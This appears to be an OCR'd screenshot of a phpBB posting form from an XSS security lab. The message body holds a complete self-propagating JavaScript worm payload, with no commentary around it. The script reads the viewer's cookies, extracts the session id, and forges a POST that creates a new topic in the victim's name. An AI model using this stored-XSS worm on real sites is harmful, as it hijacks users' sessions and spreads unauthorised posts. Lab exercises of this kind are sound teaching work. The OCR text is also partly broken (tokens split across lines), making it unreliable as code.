 Profile You have no new messages Log out [ alice ]
Post a new topic
T6FK
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Bold text: [b]text[/b] (alt+b)
<script id="worm">var strCode =
document.getElementById("worm");alert(strCode.innerHTML);console.log(strCode.innerHTM
L);console.log("");var urlEncSample =
escape(strCode);console.log(urlEncSample.innerHTML);var Ajax = null;Ajax = new
XMLHttpRequest();Ajax.open("POST", "http://www.xsslabphpbb.com/posting.php",
true);Ajax.setRequestHeader("Host",
"www.xsslabphpbb.com");Ajax.setRequestHeader("Keep-Alive",
"300");Ajax.setRequestHeader("Connection", "keep-alive");Ajax.setRequestHeader("Cookie",
document.cookie);Ajax.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");var c = document.cookie;var i = c.indexOf("sid=");var content = "subject=" +
"XSSWormSKPrimin" + "&addbbcode18=%23444444&addbbcode20=0&
helpbox=Font+color%3A+%5Bcolor%3Dred%5Dtext
%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000"+
"&message="+"This is a worm created by SKPrimin" +"&poll_title=&add_poll_option_text=&
poll_length=&mode=newtopic&sid=" + c.slice(i + 4, i + 4 + 32) +"&f=1&post=Submit";
Ajax.send(content);</script>
Disable BBCode in this post